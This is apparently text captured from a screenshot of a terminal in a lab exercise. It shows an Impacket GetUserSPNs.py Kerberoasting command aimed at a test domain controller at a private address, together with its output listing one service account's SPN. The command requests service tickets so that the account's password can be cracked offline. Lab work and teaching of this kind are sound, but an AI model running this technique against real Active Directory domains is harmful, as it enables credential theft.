 [月3L in .../S/W Kerberaosting ⚑ python3 ~/Tools/impacket/examples/GetUserSPNs.py -request -dc-ip 192.168.0.4 'mon3l.local/test' -outputfile kerb-hash
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[Password:
ServicePrincipalName                Name        MemberOf  PasswordLastSet             LastLogon  Delegation
----------------------------------  ----------  --------  --------------------------  ---------  ----------
DC-01/kerb.roast.mon3l.local:60111  kerb.roast            2023-11-21 18:45:19.969668  <never>